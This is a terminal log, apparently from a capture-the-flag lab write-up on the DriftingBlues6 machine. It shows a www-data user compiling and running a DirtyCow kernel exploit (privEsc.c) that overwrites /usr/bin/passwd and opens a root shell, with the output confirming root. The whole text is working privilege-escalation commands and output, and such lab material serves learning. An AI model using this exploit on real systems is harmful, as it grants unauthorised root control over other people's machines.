 zerox30@zeroX30: ~/PG/Linux/DriftingBlues6/payload
zerox30@zeroX30: ~/PG/Linux/DriftingBlues6/payload 169x31
www-data@driftingblues:/tmp$ gcc -pthread privEsc.c -o privEsc
privEsc.c: In function 'procselfmemThread':
privEsc.c:99:9: warning: passing argument 2 of 'lseek' makes integer from pointer without a cast [enabled by default]
In file included from privEsc.c:28:0:
/usr/include/unistd.h:331:16: note: expected '__off_t' but argument is of type 'void *'
www-data@driftingblues:/tmp$ ls -al privEsc
-rwxr-xr-x 1 www-data www-data 11398 Jul  6 00:02 privEsc
www-data@driftingblues:/tmp$ ./privEsc
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
Size of binary: 51096
Racing, this may take a while..
thread stopped
thread stopped
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
root@driftingblues:/tmp# whoami
root
root@driftingblues:/tmp#